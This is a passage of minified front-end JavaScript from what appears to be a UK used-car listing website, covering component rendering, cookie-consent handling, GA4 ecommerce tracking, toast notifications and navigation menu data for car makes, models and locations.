o=f.get(r);o||(o=(0,m.H)(r),f.set(r,o));try{const n=c.createElement(e,t);o.render(n)}catch(e){return console.error("[ReactRenderer] Error rendering component:",(0,p.u1)(e)),window.Sentry&&window.Sentry.captureException(e instanceof Error?e:new Error((0,p.u1)(e))),!1}return!0},unmount:function(e){const t="string"==typeof e?document.getElementById(e):e;if(!t)return console.warn("[ReactRenderer] Cannot unmount - container not found: ".concat("string"==typeof e?e:e.id||e.tagName)),!1;const n=f.get(t);return!!n&&(n.unmount(),f.delete(t),!0)},legacyRender:h,legacyHydrate:v};var y=n(9023),b=n.n(y),w=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function o(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,w.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function a(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,w.Gv)(t)?b()(e,t):e}const i=a();window.m={Reducer:function(){return t||(t=new o),t},Action:a,Actions:i,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const o=document.querySelector(t);if(!o)return;o.classList.remove(n),o.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const a=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(a):(o.classList.add(n),o.style.pointerEvents="none")};requestAnimationFrame(a)})});const r=e=>{const o=e.target||null;if(!o)return;const a=o.closest(t),i="ot-sdk-btn"===o.id;a||i||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var o;(null!==(o=window)&&void 0!==o&&null!==(o=o.OneTrust)&&void 0!==o&&o.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,p.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const o=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>o.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),o};window.ga4.ecommerceList=(t,n,r,o)=>{var a,i;const l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var C=n(8486);let E={data:""},k=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||E},S=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,M=/\/\*[^]*?\*\/|  +/g,L=/\n+/g,P=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?P(i,a):a+"{"+P(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=P(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=P.p?P.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},x={},_=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+_(e[n]);return t}return e},R=(e,t,n,r,o)=>{let a=_(e),i=x[a]||(x[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!x[i]){let t=a!==e?e:(e=>{let t,n,r=[{}];for(;t=S.exec(e.replace(M,""));)t[4]?r.shift():t[3]?(n=t[3].replace(L," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(L," ").trim();return r[0]})(e);x[i]=P(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&x.g?x.g:null;return n&&(x.g=x[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(x[i],t,r,l),i};function O(e){let t=this||{},n=e.call?e(t.p):e;return R(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":P(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,k(t.target),t.g,t.o,t.k)}O.bind({g:1});let A,N,j,T=O.bind({k:1});function V(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:N&&N()},l),n.o=/ *go\d+/.test(c),l.className=O.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),j&&s[0]&&j(l),A(s,l)}return t?t(o):o}}var I=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,D=(()=>{let e=0;return()=>(++e).toString()})(),H=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),Z="default",q=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return q(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},W=[],B={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},U={},F=(e,t=Z)=>{U[t]=q(U[t]||B,e),W.forEach(([e,n])=>{e===t&&n(U[t])})},z=e=>Object.keys(U).forEach(t=>F(e,t)),G=(e=Z)=>t=>{F(t,e)},$={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},K=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||D()}))(t,e,n);return G(r.toasterId||(e=>Object.keys(U).find(t=>U[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},J=(e,t)=>K("blank")(e,t);J.error=K("error"),J.success=K("success"),J.loading=K("loading"),J.custom=K("custom"),J.dismiss=(e,t)=>{let n={type:3,toastId:e};t?G(t)(n):z(n)},J.dismissAll=e=>J.dismiss(void 0,e),J.remove=(e,t)=>{let n={type:4,toastId:e};t?G(t)(n):z(n)},J.removeAll=e=>J.remove(void 0,e),J.promise=(e,t,n)=>{let r=J.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?I(t.success,e):void 0;return o?J.success(o,{id:r,...n,...null==n?void 0:n.success}):J.dismiss(r),e}).catch(e=>{let o=t.error?I(t.error,e):void 0;o?J.error(o,{id:r,...n,...null==n?void 0:n.error}):J.dismiss(r)}),e};var Y=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=Z)=>{let[n,r]=(0,c.useState)(U[t]||B),o=(0,c.useRef)(U[t]);(0,c.useEffect)(()=>(o.current!==U[t]&&r(U[t]),W.push([t,r]),()=>{let e=W.findIndex(([e])=>e===t);e>-1&&W.splice(e,1)}),[t]);let a=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||$[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:a}})(e,t),o=(0,c.useRef)(new Map).current,a=(0,c.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),i({type:4,toastId:e})},t);o.set(e,n)},[]);(0,c.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>J.dismiss(n.id,t),r);n.visible&&J.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let i=(0,c.useCallback)(G(t),[t]),l=(0,c.useCallback)(()=>{i({type:5,time:Date.now()})},[i]),s=(0,c.useCallback)((e,t)=>{i({type:1,toast:{id:e,height:t}})},[i]),d=(0,c.useCallback)(()=>{r&&i({type:6,time:Date.now()})},[r,i]),u=(0,c.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,c.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)a(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,a]),{toasts:n,handlers:{updateHeight:s,startPause:l,endPause:d,calculateOffset:u}}},X=T`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,Q=T`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=T`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,te=V("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${X} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${Q} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${ee} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,ne=T`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,re=V("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${ne} 1s linear infinite;
`,oe=T`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,ae=T`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,ie=V("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${oe} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${ae} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,le=V("div")`
  position: absolute;
`,ce=V("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,se=T`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,de=V("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${se} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,ue=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?c.createElement(de,null,t):t:"blank"===n?null:c.createElement(ce,null,c.createElement(re,{...r}),"loading"!==n&&c.createElement(le,null,"error"===n?c.createElement(te,{...r}):c.createElement(ie,{...r})))},me=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,pe=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,fe=V("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,he=V("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ve=c.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=H()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[me(n),pe(n)];return{animation:t?`${T(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${T(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},a=c.createElement(ue,{toast:e}),i=c.createElement(he,{...e.ariaProps},I(e.message,e));return c.createElement(fe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:a,message:i}):c.createElement(c.Fragment,null,a,i))});!function(e,t,n,r){P.p=t,A=e,N=n,j=r}(c.createElement);var ge=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let a=c.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return c.createElement("div",{ref:a,className:t,style:n},o)},ye=O`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,be=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:a,containerStyle:i,containerClassName:l})=>{let{toasts:s,handlers:d}=Y(n,a);return c.createElement("div",{"data-rht-toaster":a||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...i},className:l,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let a=n.position||t,i=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:H()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(a,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return c.createElement(ge,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ye:"",style:i},"custom"===n.type?I(n.message,n):o?o(n):c.createElement(ve,{toast:n,position:a}))}))},we=J,Ce=n(4164),Ee=n(6896);const ke=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],Se={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function Me(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:a}=e;return n&&0!==n.length?c.createElement("div",{className:"sub-nav__rootList","data-q":(0,w.r5)(a,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:a}=e;return c.createElement("ul",{key:n,className:(0,Ce.A)("sub-nav__list",r)},a.map(e=>{let{className:n,label:r,link:a,rel:i,target:l}=e;return c.createElement("li",{key:r},c.createElement("a",{className:(0,Ce.A)("sub-nav__link",n),href:a,target:l,rel:i,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=ke.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,a)},r,c.createElement(Ee.A,{className:"sub-nav__icon"})))}))})):null}var Le=n(45);const Pe=["children","innerWrapperClassNames"],xe=["icon"];const _e=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,Le.A)(e,Pe);const o=n?c.createElement("div",{className:n}," ",t," "):t;return"href"in r?c.createElement("a",r,o):c.createElement("button",(0,l.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,Le.A)(e,xe);return c.createElement(t,n)},Label:function(e){let t=(0,l.A)({},(i(e),e));return c.createElement("span",t)}});function Re(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const a=!!n&&r,i=null===(t=ke.find(e=>e.id===n))||void 0===t?void 0:t.label,[l,s]=(0,c.useState)("Used Cars by Make"),[d,u]=(0,c.useState)("Used Vans by Make");return c.createElement("section",{className:(0,Ce.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",a&&"open"),"data-q":(0,w.r5)(o,"SubNav")},ke.map(e=>{let{id:t,label:a,rootLinks:m}=e;const p=!(null==m||!m[0].shortLabel),f=t===n;return p?c.createElement("div",{key:t,className:(0,Ce.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},c.createElement("div",{className:"desktop-dropdown-nav__left-index"},m.map(e=>{const t=e.label,r=t===("used_cars"===n?l:"used_vans"===n?d:"");return 